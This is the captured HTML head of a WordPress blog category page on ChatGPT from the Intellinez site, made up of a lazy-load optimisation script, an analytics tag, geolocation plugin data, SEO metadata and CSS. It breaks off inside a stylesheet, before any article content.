

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intellinez.com/blog/category/chat-gpt/
body_size: 68797
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script type="6a49832ed85fc7fafa57b2bc-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="6a49832ed85fc7fafa57b2bc-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWTLRZ');</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="shortcut icon" href="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/favicon.ico"> 
<!-- Geo Controller CSS Classes -->
<style media="all" id="cfgp-display-control-css" data-nonce="efd7a58153">*[class="cfgeo-show-in-"],*[class*="cfgeo-show-in-"],*[class^="cfgeo-show-in-"]{display: none;}.cfgeo-hide-from-asia,.cfgeo-hide-from-as,.cfgeo-hide-from-singapore,.cfgeo-hide-from-sg,.cfgeo-hide-from-north-west,.cfgeo-hide-from-sgd,.cfgeo-show-in-tor{display:none !important;}.cfgeo-show-in-asia,.cfgeo-show-in-as,.cfgeo-show-in-singapore,.cfgeo-show-in-sg,.cfgeo-show-in-north-west,.cfgeo-show-in-sgd,.cfgeo-hide-from-tor{display:block !important;}</style>
	<!-- CF Geoplugin JavaScript Objects -->
<script type="rocketlazyloadscript" id="cfgp-display-control-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
	window.wp = window.wp || {};
	window.wp.geo = window.wp.geo || {};
	if(typeof cf == 'undefined') var cf = {};
	cf.geoplugin = {url:window.location.href,host:window.location.hostname,protocol:window.location.protocol.replace(/\:/g,'')
	,ip:"43.173.169.178",ip_version:"4",ip_number:"732801458",ip_server:"172.31.30.110",ip_dns_host:"",ip_dns_provider:"",isp:"",isp_organization:"",isp_as:"",isp_asname:"",is_local_server:"0",continent:"Asia",continent_code:"AS",country:"Singapore",country_code:"SG",country_code_3:"SGP",country_code_numeric:"702",region:"North West",region_code:"3",district:"Central Water Catchment",city:"Singapore",postcode:"858877",address:"Singapore, 858877, North West, (03)",is_eu:"0",calling_code:"65",latitude:"1.35208",longitude:"103.82",timezone:"Asia/Singapore",timezone_offset:"800",timezone_abbreviation:"8",timestamp:"1768968402",timestamp_readable:"2026-01-21T12:06:42+08:00",current_date:"January 21, 2026",current_time:"12:06:42",currency:"SGD",currency_symbol:"&#036;",currency_converter:"1.28",base_convert:"USD",base_convert_symbol:"&#036;",is_vat:"0",vat_rate:"0",browser:"Chrome",browser_version:"111.0.0.0",platform:"Windows",is_mobile:"0",is_proxy:"1",is_spam:"0",is_tor:"0",limited:"0",available_lookup:"290",limit:"500",license_hash:"",gps:"0",official_url:"https://wpgeocontroller.com",credit:"These geographic information provides &lt;a href=&quot;https://wpgeocontroller.com&quot; target=&quot;_blank&quot;&gt;Geo Controller&lt;/a&gt;",version:"8.9.4",flag:"https://www.intellinez.com/wp-content/plugins/cf-geoplugin/assets/flags/4x3/sg.svg",key:"5a1d1319bdc13464ea37bd5a79198f39b11049e8ab27f8c9518433162b552ae8"}
	window.cfgeo = cf.geoplugin;
	window.wp.geo = window.cfgeo;
/* ]]> */
</script>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Chat GPT | Intellinez</title>
<link data-rocket-preload as="style" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a49832ed85fc7fafa57b2bc-|49"></script><link href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.intellinez.com/blog/category/chat-gpt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chat GPT | Intellinez" />
<meta property="og:url" content="https://www.intellinez.com/blog/category/chat-gpt/" />
<meta property="og:site_name" content="Intellinez" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chat GPT | Intellinez" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768825484' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.intellinez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group 